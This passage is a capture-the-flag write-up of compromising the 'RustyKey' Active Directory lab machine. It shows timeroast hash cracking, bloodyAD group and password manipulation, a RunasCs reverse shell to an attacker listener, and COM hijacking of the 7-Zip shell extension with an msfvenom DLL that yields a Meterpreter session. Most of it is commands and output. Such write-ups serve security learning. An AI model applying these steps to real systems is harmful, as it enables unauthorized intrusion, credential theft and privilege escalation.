TIMEROAST 10.10.11.75 445 dc 1103:$sntp-ms$ed0e5a94f7e655b889091d4b8a5f1c4e$1c0111e900000000000a05ad4c4f434cec3c71053c8cf7cae1b8428bffbfcd0aec3c78814cadb0a7ec3c78814cadc4c9
TIMEROAST 10.10.11.75 445 dc 1105:$sntp-ms$47e276e2b700b6f91c4a4b561a14a553$1c0111e900000000000a05ad4c4f434cec3c71053ca13646e1b8428bffbfcd0aec3c78814cc1e86dec3c78814cc206a0
TIMEROAST 10.10.11.75 445 dc 1104:$sntp-ms$53618b6907867ca2efa64644df7e5f4a$1c0111e900000000000a05ad4c4f434cec3c71053c8e0af0e1b8428bffbfcd0aec3c78814caec072ec3c78814caed7ef
TIMEROAST 10.10.11.75 445 dc 1107:$sntp-ms$ef1106ffdb4575fcf08ff3ea1836ebf8$1c0111e900000000000a05ad4c4f434cec3c71053cf4963fe1b8428bffbfcd0aec3c788150ec3e82ec3c788150ec75df
TIMEROAST 10.10.11.75 445 dc 1118:$sntp-ms$da2a6cba15341fb69b55779e28b881ef$1c0111e900000000000a05ad4c4f434cec3c71053e212af2e1b8428bffbfcd0aec3c78815e2120e1ec3c78815e212ffb
TIMEROAST 10.10.11.75 445 dc 1119:$sntp-ms$cc722c8a3b2c4be6015ddc44e106e479$1c0111e900000000000a05ad4c4f434cec3c71053e38d6e1e1b8428bffbfcd0aec3c78816a40cefdec3c78816a411f85
TIMEROAST 10.10.11.75 445 dc 1122:$sntp-ms$3ea1fb375381f9eef824a5b4626792b7$1c0111e900000000000a05ad4c4f434cec3c71053e56d422e1b8428bffbfcd0aec3c78816a5ef127ec3c78816a5f12b5
TIMEROAST 10.10.11.75 445 dc 1120:$sntp-ms$e36bb1015c357c002045f87194c8d998$1c0111e900000000000a05ad4c4f434cec3c71053e3d06f1e1b8428bffbfcd0aec3c78816a451d40ec3c78816a454731
TIMEROAST 10.10.11.75 445 dc 1121:$sntp-ms$026597e5acfe48a52c7ad5c29e8bb04f$1c0111e900000000000a05ad4c4f434cec3c71053e55574ae1b8428bffbfcd0aec3c78816a5d72a1ec3c78816a5d942f
TIMEROAST 10.10.11.75 445 dc 1123:$sntp-ms$b86cb4d2c9ab8085beb39006e0acd3ad$1c0111e900000000000a05ad4c4f434cec3c71053e8527f2e1b8428bffbfcd0aec3c78816a8d44f7ec3c78816a8d6685
TIMEROAST 10.10.11.75 445 dc 1125:$sntp-ms$05f5d4a5870884b5a6b0627599821f81$1c0111e900000000000a05ad4c4f434cec3c71053bba69f3e1b8428bffbfcd0aec3c78816bdb262bec3c78816bdb36f2
TIMEROAST 10.10.11.75 445 dc 1124:$sntp-ms$b473e9150fda2b78f8ca53a7ae857ecd$1c0111e900000000000a05ad4c4f434cec3c71053bb8e813e1b8428bffbfcd0aec3c78816bd9988dec3c78816bd9b86d
TIMEROAST 10.10.11.75 445 dc 1126:$sntp-ms$06e95087782bd47bf7801f8ffc54d2e5$1c0111e900000000000a05ad4c4f434cec3c71053bd77e00e1b8428bffbfcd0aec3c78816bf831d5ec3c78816bf84cad
TIMEROAST 10.10.11.75 445 dc 1127:$sntp-ms$b66d0f923944bad1c5b04cf0a3e65ee5$1c0111e900000000000a05ad4c4f434cec3c71053efd6876e1b8428bffbfcd0aec3c78816f1e1239ec3c78816f1e3f86
And we are lucky even more to have hashcat implements this type of hashes to be cracked
1
$sntp-ms$2772173e32f18e234d67320f77853ad9$1c0111e900000000000a18ce4c4f434cec3c71053e3d8d29e1b8428bffbfcd0aec3c91b9ee5e2478ec3c91b9ee5e5bd5:Rusty88!
So how to detect if actually timeroasting attack will success?
- our user can RID brute for computer accounts (which we has because he can read
IPC$share) - port 123/udp is open for
ntpservice servicePrincipalNameattributes for computers (we did this using LDAPsearch)- requested TGS (like normal kerberoasting attack but for computers)
- cracked it offline using
hashcatmodule31300
User flag
now let’s add the computer into HelpDesk group
1
2
└─$ bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-Computer3$' -p 'Rusty88!' -k add groupMember 'HELPDESK' 'IT-Computer3$'
[+] IT-Computer3$ added to HELPDESK
We can confirm that by this command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─$ ldapsearch -H ldap://10.10.11.75 -D "CN=rr.parker,CN=users,DC=rustykey,DC=htb" -w '8#t5HE8L!W3A' -b 'CN=HELPDESK,CN=USERS,DC=RUSTYKEY,DC=HTB' "(&(objectclass=*))" member
# extended LDIF
#
# LDAPv3
# base <CN=HELPDESK,CN=USERS,DC=RUSTYKEY,DC=HTB> with scope subtree
# filter: (&(objectclass=*))
# requesting: member
#
# HelpDesk, Users, rustykey.htb
dn: CN=HelpDesk,CN=Users,DC=rustykey,DC=htb
member: CN=nn.marcos,CN=Users,DC=rustykey,DC=htb
member: CN=IT-Computer3,OU=Computers,OU=IT,DC=rustykey,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
But remember all our users are in protected users group 
So we need to remove them first
1
2
3
4
5
└─$ bloodyAD --host dc.rustykey.htb -d rustykey.htb -k -u 'IT-COMPUTER3$' -p 'Rusty88!' remove groupMember 'Protected Objects' 'IT'
[-] IT removed from Protected Objects
└─$ bloodyAD --host dc.rustykey.htb -d rustykey.htb -k -u 'IT-COMPUTER3$' -p 'Rusty88!' remove groupMember 'Protected Objects' 'SUPPORT'
[-] SUPPORT removed from Protected Objects
Then I tried reseting gg.anderson password but I got error KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) when tried to get a TGT. So I tried bb.morgan
1
2
3
4
5
6
7
└─$ bloodyAD --host dc.rustykey.htb -d rustykey.htb -k -u 'IT-COMPUTER3$' -p 'Rusty88!' set password bb.morgan 'P@ssw0rd'
[+] Password changed successfully!
└─$ impacket-getTGT rustykey.htb/'bb.morgan':'P@ssw0rd' -dc-ip 10.10.11.75
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in bb.morgan.ccache
Root flag
While exploring files on the DC and the note that was on the bb.morgan desktop, something caught my eye  So some users are granting higher registry level adjustment, and this pdf was targeting supports group. If you recall
So some users are granting higher registry level adjustment, and this pdf was targeting supports group. If you recall ee.read is in support group: 
and there was 7-zip in program files directory
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
*Evil-WinRM* PS C:\Program Files> dir
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/26/2024 8:24 PM 7-Zip
d----- 12/26/2024 4:28 PM Common Files
d----- 6/24/2025 9:59 AM internet explorer
d----- 7/24/2025 1:09 AM VMware
d-r--- 5/30/2025 3:02 PM Windows Defender
d----- 6/24/2025 9:59 AM Windows Defender Advanced Threat Protection
d----- 11/5/2022 12:03 PM Windows Mail
d----- 6/5/2025 7:54 AM Windows Media Player
d----- 9/15/2018 12:19 AM Windows Multimedia Platform
d----- 9/15/2018 12:28 AM windows nt
d----- 11/5/2022 12:03 PM Windows Photo Viewer
d----- 9/15/2018 12:19 AM Windows Portable Devices
d----- 9/15/2018 12:19 AM Windows Security
d----- 9/15/2018 12:19 AM WindowsPowerShell
I wanted to know the version of it to lookup any public exploits for PrivEsc and in readme.txt file I found the version: 7-Zip 24.08
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
*Evil-WinRM* PS C:\Program Files\7-zip> type readme.txt
7-Zip 24.08
-----------
7-Zip is a file archiver for Windows.
7-Zip Copyright (C) 1999-2024 Igor Pavlov.
The main features of 7-Zip:
- High compression ratio in the new 7z format
- Supported formats:
- Packing / unpacking: 7z, XZ, BZIP2, GZIP, TAR, ZIP and WIM.
- Unpacking only: APFS, AR, ARJ, Base64, CAB, CHM, CPIO, CramFS, DMG, EXT, FAT, GPT, HFS,
IHEX, ISO, LZH, LZMA, MBR, MSI, NSIS, NTFS, QCOW2, RAR,
RPM, SquashFS, UDF, UEFI, VDI, VHD, VHDX, VMDK, XAR, Z and ZSTD.
- Fast compression and decompression
- Self-extracting capability for 7z format
- Strong AES-256 encryption in 7z and ZIP formats
- Integration with Windows Shell
- Powerful File Manager
- Powerful command line version
- Localizations for 90 languages
7-Zip is free software distributed under the GNU LGPL (except for unRar code).
Read License.txt for more information about license.
This distribution package contains the following files:
7zFM.exe - 7-Zip File Manager
7-zip.dll - Plugin for Windows Shell
7-zip32.dll - Plugin for Windows Shell (32-bit plugin for 64-bit system)
7zg.exe - GUI module
7z.exe - Command line version
7z.dll - 7-Zip engine module
7z.sfx - SFX module (Windows version)
7zCon.sfx - SFX module (Console version)
License.txt - License information
readme.txt - This file
History.txt - History of 7-Zip
7-zip.chm - User's Manual in HTML Help format
descript.ion - Description for files
Lang\en.ttt - English (base) localization file
Lang\*.txt - Localization files
---
End of document
Now we have to get a shell with ee.reed but we first need to remove it from protected objects group
1
2
3
4
5
6
7
8
9
10
11
12
└─$ ldapsearch -H ldap://10.10.11.75 -D "CN=rr.parker,CN=users,DC=rustykey,DC=htb" -w '8#t5HE8L!W3A' -b 'CN=PROTECTED OBJECTS,CN=USERS,DC=RUSTYKEY,DC=HTB' "(objectclass=*)" member
# extended LDIF
#
# LDAPv3
# base <CN=PROTECTED OBJECTS,CN=USERS,DC=RUSTYKEY,DC=HTB> with scope subtree
# filter: (objectclass=*)
# requesting: member
#
# Protected Objects, Users, rustykey.htb
dn: CN=Protected Objects,CN=Users,DC=rustykey,DC=htb
member: CN=Support,CN=Users,DC=rustykey,DC=htb
But I had to add IT-Computer3$ again:
1
2
3
4
5
6
7
8
9
10
11
┌──(pix3l㉿home)-[~/Desktop/machines/RustyKey]
└─$ bloodyAD --host dc.rustykey.htb -d rustykey.htb -k -u 'IT-Computer3$' -p 'Rusty88!' add groupMember 'helpdesk' 'IT-Computer3$'
[+] IT-Computer3$ added to helpdesk
┌──(pix3l㉿home)-[~/Desktop/machines/RustyKey]
└─$ bloodyAD --host dc.rustykey.htb -d rustykey.htb -k -u 'IT-Computer3$' -p 'Rusty88!' remove groupMember 'Protected Objects' 'SUPPORT'
[-] SUPPORT removed from Protected Objects
┌──(pix3l㉿home)-[~/Desktop/machines/RustyKey]
└─$ bloodyAD --host dc.rustykey.htb -d rustykey.htb -k -u 'IT-COMPUTER3$' -p 'Rusty88!' set password ee.reed 'P@ssw0rd'
[+] Password changed successfully!
I Tried to winrm but it didn’t work
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(pix3l㉿home)-[~/Desktop/machines/RustyKey]
└─$ impacket-getTGT rustykey.htb/'ee.reed':'P@ssw0rd' -dc-ip 10.10.11.75
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in ee.reed.ccache
┌──(pix3l㉿home)-[~/Desktop/machines/RustyKey]
└─$ export KRB5CCNAME=ee.reed.ccache
┌──(pix3l㉿home)-[~/Desktop/machines/RustyKey]
└─$ evil-winrm -i dc.rusty.htb -r rusty.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type GSSAPI::GssApiError happened, message is gss_init_sec_context did not return GSS_S_COMPLETE: Unspecified GSS failure. Minor code may provide more information
Server not found in Kerberos database
Error: Exiting with code 1
so now we will have to use RunasCs.exe to be able to get a shell with ee.reed
1
2
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> .\RunasCs.exe ee.reed P@ssw0rd cmd.exe -r 10.10.16.8:4444
[*] Warning: The logon for user 'ee.reed' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
1
2
3
4
5
6
7
8
9
10
└─$ rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.75 60301
Microsoft Windows [Version 10.0.17763.7434]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell.exe
powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
I got sidetracked exploring several possibilities and went down a few rabbit holes. But I remembered 7-zip readme.txt and the bb.morgan note and I figured that this might be COM hijacking.
we can query it by doing the following
1
2
3
4
5
6
7
8
9
10
PS C:\Windows\system32> reg query HKEY_CLASSES_ROOT\CLSID /f "7-zip" /s
reg query HKEY_CLASSES_ROOT\CLSID /f "7-zip" /s
HKEY_CLASSES_ROOT\CLSID\{23170F69-40C1-278A-1000-000100020000}
(Default) REG_SZ 7-Zip Shell Extension
HKEY_CLASSES_ROOT\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32
(Default) REG_SZ C:\Program Files\7-Zip\7-zip.dll
End of search: 2 match(es) found.
And we can check if we have write permission on it:
1
2
3
4
5
6
7
8
9
Get-Acl "HKLM:\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" | Select -ExpandProperty Access | Where-Object {$_.IdentityReference -like "*Support*"}
RegistryRights : FullControl
AccessControlType : Allow
IdentityReference : RUSTYKEY\Support
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : None
I created evill.dll using msfvenom. Now we can hijack
1
2
3
4
5
6
7
8
9
PS C:\Windows\system32> reg add "HKLM\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" /ve /d "C:\temp\evil.dll" /f
reg add "HKLM\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" /ve /d "C:\temp\evil.dll" /f
The operation completed successfully.
PS C:\Windows\system32> reg query "HKCR\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" /ve
reg query "HKCR\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" /ve
HKEY_CLASSES_ROOT\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32
(Default) REG_SZ C:\temp\evil.dll
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.8:4444
[*] Sending stage (203846 bytes) to 10.10.11.75
[*] Meterpreter session 2 opened (10.10.16.8:4444 -> 10.10.11.75:50113) at 2025-08-05 23:54:36 +0300
meterpreter > shell
Process 10000 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.7434]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows> whoami
whoami
rustykey\mm.turner
PS C:\Windows>
And we got a shell as mm.turner
The shell keeps shutting down so I will try to continue in another time.